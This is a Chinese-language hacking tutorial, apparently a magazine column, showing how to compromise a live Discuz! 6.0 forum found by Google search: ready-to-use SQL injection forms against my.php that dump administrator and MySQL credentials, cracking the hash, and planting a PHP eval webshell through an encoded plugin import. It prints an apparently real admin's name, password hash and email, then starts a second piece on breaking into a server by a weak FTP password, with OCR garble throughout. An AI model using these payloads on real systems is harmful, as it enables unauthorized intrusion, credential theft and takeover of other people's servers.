在乌云上看见有一个有关 Discuz! 6.0 版本的 my.php 文件的 SQL 注入漏洞, 究其原因是 因为参数过滤不严格导致 SQL 注入,本文主要就其实战利用方面进行了一些研究。

 在实际利用过程需要对管理员进行定位,换句话说就是必须找出管理员的账号,有很多 论坛都不是采用默认管理员即为 admin,而是修改为其它管理员,这时就要根据个人经验来 获取了。根据本人经验主要有以下几种方法来获取:

(1)先注册一个用户,使用注册用户登录论坛,通过查看管理用户(高级版主,版主) 发表帖子的地方,来获取管理员的 ID。

(2)查看论坛统计功能是否对普通用户或者游客开放,在统计模块中可以发现管理团 队。 管理员的 ID。<br>b能是否对普通用户或者游客开放,<br>通过版主的权限来查看管理员的<br>称。<br>sebshell。<br>ebshell。<br>ebshell。<br>\*\*\*\* Powered by Discuz!6.0" And

(3)获取版主权限,通过版主的权限来查看管理员的管理模块,比如内部管理等等, 可以获取管理员的账号名称。

下面就一个实例来介绍 Discuz! 6.0 版本的 my.php 文件的 SQL 注入漏洞的实际利用, 获 取管理员密码,并获取 webshell。

#### 通过关键字寻找渗透目标

 $\overline{\phantom{0}}$ 

通过 Google 搜索关键字 "Powered by Discuz!6.0" And "go", 目的是获取 Discuz!6.0 版 本的论坛,如图 1 所示,对 Discuz!6.0 版本进行搜索,随机选择一个搜索出来的记录,单击 该链接访问网站。



#### 在论坛注册一个账号

 本次打开的网站为 http://www.xxxxxxxx.net/,如图 2 所示,注册一个测试帐号"testfcuk", 注册成功后使用该帐号进行登录。本次漏洞利用必须具有 user 权限。





#### 编辑漏洞利用模板

将以下代码保存为 html 文件:

get admin info

<form method='post' action='http://**www.xxxxxxxxx.net**/my.php?item=buddylist'> <input type='hidden' value="1111" name="descriptionnew[1' and(select 1 from(select count(\*),concat((select concat(username,0x3a,password,0x3a,secques,0x3a,email) from cdb members where adminid=1 limit  $0,1$ ),floor(rand(0)\*2))x from information schema.tables group by x)a) and  $1=1#$ ]" /><br /> <input type='submit' value='buddysubmit' name='buddysubmit' /><br /> </form> get mysql user info <form method='post' action='http://**www.xxxxxxxxx.net**/my.php?item=buddylist'> <input type='hidden' value="1111" name="descriptionnew[1' and(select 1 from(select count(\*),concat((select (select (select concat(0x7e,user(),0x7e) limit 0,1)) from information schema.tables limit 0,1),floor(rand(0)\*2))x from information schema.tables group by x)a) and  $1=1\#$ ]" /><br /> <input type='submit' value='buddysubmit' name='buddysubmit' /><br /> </form> get user salt,secques and password <del>作者</del><br><br><br>图 2 注册并登录论坛<br><br><br><br>- inme="descriptionnew[1' and(select 1 from(select<br>sername,0x3a,password,0x3a,secques,0x3a,email) from<br><br>1 limit 0,1),floor(rand(0)\*2))x from<br>by x)a) and 1=1#]" /><br /><br>submit' name='buddysubmit' />

#### EXPLOIT ATTACK & DEFENCE 攻 湄 防 栏目编辑 》脚本小子

<form method='post' action='http://**www.xxxxxxxxx.net**/my.php?item=buddylist'> <input type='hidden' value="1111" name="descriptionnew[1' and(select 1 from(select count(\*),concat((select concat(user,0x3a,password,0x3a,salt,0x3a,secques,0x3a) from mysql.user limit 0,1 ),floor(rand(0)\*2))x from information\_schema.tables group by x)a) and  $1=1#$ ]" /><br /> <input type='submit' value='buddysubmit' name='buddysubmit' /><br /> </form>

注意: 目标网站不同则需要替换 form 表单中的网站地址。打开该 html 文件, 如图 3 所 示,一共有三个提交按钮,分别是获取管理员信息,获取 mysql 用户信息,获取指定用户的 salt 和安全验证码。



图 3 漏洞利用程序

#### **1**)获取管理员信息

一般来讲默认 adminid=1 就是管理员, 但有些情况其值可能不是 1, 因此需要对代码进 行修改,使 adminid 与实际的值匹配。比如 adminid 为 2, 则修改代码如下:

#### and(select 1 from(select count(\*),concat((select

concat(username,0x3a,password,0x3a,secques,0x3a,email) from cdb\_members where adminid=2 limit  $(0,1)$ , floor(rand(0)\*2))x from information schema.tables group by x)a) and 1=1#]

#### **2**)获取 **salt** 加密值

获取管理员或者某个用户 salt 加密值, 则可以利用下面代码:

descriptionnew[1' and(select 1 from(select count(\*),concat((select concat(user,0x3a,password,0x3a,salt,0x3a,secques,0x3a) from mysql.user limit 0,1 ), floor(rand(0)\*2))x from information schema.tables group by x)a) and 1=1#]

#### 获取管理密码加密等信息

 在图 3 中单击第一个按钮获取管理员的基本信息,如图 4 所示,获取信息如下: 小凯:2459b24d9f663d2a4afa48374d63b8d1::chinaxxxxxxxx@163.com1, 用户名"小凯", 密



码为 "2459b24d9f663d2a4afa48374d63b8d1", 邮箱地址 "chinaxxxxxxxxx@163.com"。



#### 获取数据库信息

回到漏洞利用页面,单击第二个按钮获取数据库相关信息,如图 5 所示, 数据库服务器 "localhost",用户名"xxxxxxxxx"。



#### 图 5 获取数据库信息

#### 进入管理后台

将 MD5 加密值在 cmd5.com 进行查询,获取其加密密码,使用用户和密码进行登录, 如图 6 所示,顺利进入网站前台和后台。



|                            | 岭<br>中国 VOLVO车友会 俱乐部 × 9 Discuz! Administrator : × 1                                                                                                    | A<br>$\mathbf{x}$<br>回<br>التصاد |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
|                            | $\rightarrow$ C $\Box$ www.volumentational et/adminop.php?frames=yes&&sid=zPnil5                                                                                                    | $\frac{1}{2}$<br>Ξ               |
| <b>Discuz! 6.0.0</b><br>秘证 | 论坛管理<br>基本设置<br>用户管理<br>帖子管理<br>扩展设置<br>其它设置<br>社区营销<br>系统工具                                                                                                    |                                  |
| 论坛首页后台首页                   | 系统设置首页。编辑版块                                                                                                    |                                  |
| □ 版块设置<br>添加版块             | 技巧提示                                                                                                    | $\Box$                           |
| 编辑版块<br>合并版块               | • 版主用户名为粗体,则表示该分区或版块的版主权限可维承到下级版块。<br>编辑版块                                                                                                    |                                  |
| 主题分类<br>日分类信息              | • VOLVO车友委员会 - 显示顺序: 1   -  添加] [编辑] 删除] - [版主: 小凯]                                                                                                    |                                  |
| 信息类别<br>信息模型<br>选项管理       | ○ 公告 规则 车标 调查 新人必读专区 - 显示顺序: 1 │ - [添加] [编辑] [版块设置复制] 删除] - [版主]<br>● 会议讨论专区 - 显示顺序: 2   -[添加[编辑][版块设置复制 [删除] -[版主: 青蛙天师, 小凯]<br>。 论坛后台网络技术支持 - 显示顺序: 3<br>- E忝加1 臨辑1 [版块设置复制1 删除] - [版主: yue] |                                  |
| 日界面风格<br>界面风格              | • VOLVO全国车友交流爱车体环娱乐部 - 显示顺序: 2  -  添加] [编辑] 删除] -  版主: 小凯]                                                                                                    |                                  |
| 退出                         | ◎ 车友车主技术、心得讨论--显示顺序:1 │ - [添加][编辑][版块设置复制][删除]-[版主:林宝塔夫,小凯,老修理工]<br>○ 经典问题及解决方案-显示顺序:2 │-[添加][编辑][版块设置复制]删除]-[版主:林宝塔夫]<br>△ 十載其壬蓮水反 - 見元崎度·内<br>- [乔加][编辑][断掉设置复制][删除] - [断主·事献事]用]            |                                  |

图 6 进入后台管理中心

#### 通过插件漏洞直接获取 **webshell**

如图7所示, 在后台中先创建一个插件名称"webshell",唯一标识符: "a']=eval(\$\_POST[cmd]);\$a['",导入以下代码即可获取webshell:

YToyOntzOjY6InBsdWdpbiI7YTo5OntzOjk6ImF2YWlsYWJsZSI7czoxOiIx IjtzOjc6ImFkbWluaWQiO3M6MToiMCI7czo0OiJuYW1lIjtzOjg6IkdldFNo ZWxsIjtzOjEwOiJpZGVudGlmaWVyIjtzOjI2OiJhJ109ZXZhbCgkX1BPU1Rb Y21kXSk7JGFbJyI7czoxMToiZGVzY3JpcHRpb24iO3M6MDoiIjtzOjEwOiJk YXRhdGFibGVzIjtzOjA6IiI7czo5OiJkaXJlY3RvcnkiO3M6MDoiIjtzOjk6 ImNvcHlyaWdodCI7czowOiIiO3M6NzoibW9kdWxlcyI7czowOiIiO31zOjc6 InZlcnNpb24iO3M6NToiNi4wLjAiO30= - 图 6 进入后台管理中心<br>- 图 6 进入后台管理中心<br>ebshell<br>- 先创建一个插件名称"webshell'<br>):\$a['", 导入以下代码即可获取<br>ITYTo50ntz0jk6ImF2YW1sYWJsZSIT<br>M6MToiMCI7czo00iJuYW1MIjtz0jgd<br>lmaWVyIjtz0jI20iJhJ109ZXZhbCgl Websort-comes are the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the <sub>建設</sub><br>
- 个插件名称"webshell",唯一标识符:<br>
",导入以下代码即可获取webshell:<br>
OntzOjk6ImF2YW1sYWJsZSI7czoxOiIx<br>
MCI7czoQOiJuYW11IjtzOjg6Ikd1dFNo<br>
IjtzOjH2OiJhJ109ZXZhbCgkX1BPU1Rb<br>
Y3JpcHRpb24i03M6MDoiIjtzOjEwOiJk<br>
OiJkaXJ1Y3Rvcnki03M6MDoiIjtz



图7插件漏洞利用

Webshell的密码为cmd, webshell地址为:

http://localhost/dz6.0/forumdata/cache/plugin\_a']=eval(\$\_POST[cmd]);\$a['.php。通 过插件漏洞直接获取Webshell, 如图7所示, 在浏览器中输入Webshell地址

"http://www.xxxxxxxxx.net/forumdata/cache/plugin\_a']=eval(\$\_POST[cmd]);\$a['.php"进行验 证, Webshell成功获取, 如图8所示为查看网站论坛配置文件config.inc.php内容。



图 9 获取 webshell

# **Ftp** 弱口令渗透某服务器

 $\overline{a}$ 

文/图 Simeon

闲来无事, 测试某款工具软件, 扫描出某服务器 ftp 弱口令: ftp/ftp, 直接使用 cuteftp 进行登录,成功登录,如图 1 所示。

 $\overline{\text{M}}$  EXPLOIT ATTACK & DEFENCE 444 漏 洞 攻  $0<sup>o</sup>$ > 栏目编辑 > 脚本小子 >

| 文件(F)<br>编辑(E) 查看(V) 工具(0)                             | 窗口(W) 帮助(H)                                   |                                                                         |                        |    |     |
|--------------------------------------------------------|-----------------------------------------------|-------------------------------------------------------------------------|------------------------|----|-----|
| <b>F-FET-0-000-01244</b>                               | $\times$ 200                                  |                                                                         |                        |    |     |
| $\overline{\phantom{0}}$<br>esti: www.micehangzhou.com | <b>禁调:</b><br>用户名: ftp                        | 端口: 21                                                                  | 0.000                  |    |     |
| 本地驱动器 )<br>站点管理器                                       | <b>TTT. Bicchangzhou, com</b><br>$\leftarrow$ |                                                                         |                        |    |     |
| General FTP Sites                                      | Ò۱                                            |                                                                         |                        |    |     |
| GlobalSCAPE Download Site                              | 名称                                            | 大小 类型                                                                   | 更改时间<br>屈性             | 描述 | 所有者 |
| www.chinamlp.com.<br>www.dystour.com                   | index 360. asp                                | 19.20 KB ASP 文件                                                         | $2012 - 2 - 21$ $11$   |    |     |
| www.huangpujs.cn                                       | mindex 2013-12-24, asp                        | 22.53 KB ASP 文件                                                         | $2013 - 12 - 19$ 2:    |    |     |
| way, indziv.com                                        | mindex 2014-03-24. asp                        | 22.41 KB ASP 文件                                                         | $2014 - 2 - 11$ $1:3$  |    |     |
| www.micehangzhou.com                                   | mindex old 2014-12-2. asp                     | 23.56 KB ASP 立件                                                         | $2014 - 10 - 23$ 3:    |    |     |
| www.scxw66.com                                         | indexNew_asp                                  | 13.13 KB ASP 文件                                                         | $2014 - 11 - 14$ 10.   |    |     |
| www.wed139.com                                         | dlogin asp                                    | 2.74 KB ASP 文件                                                          | $2014 - 11 - 13$ 5     |    |     |
| www.vidalinihao.com                                    | <b>Ed</b> nenu ssp                            | 42.26 KB ASP 文件                                                         | $2014 - 9 - 1$ $11:2$  |    |     |
|                                                        | mice 2015-1-13. bak                           | 68.39 MB BAK 文件                                                         | $2015 - 1 - 13$ $11$   |    |     |
|                                                        | mice 2015-2-6. bak                            | 45.20 HB BAK 文件                                                         | $2015 - 2 - 6$ $10:2$  |    |     |
|                                                        | mice 2015-3-16. bak                           | 46.20 MB BAK 文件                                                         | $2015 - 3 - 17$ 3:1.   |    |     |
|                                                        | to. htm<br>G                                  | 665 字节 Chrone HTML                                                      | $2014 - 11 - 6$ $10$   |    |     |
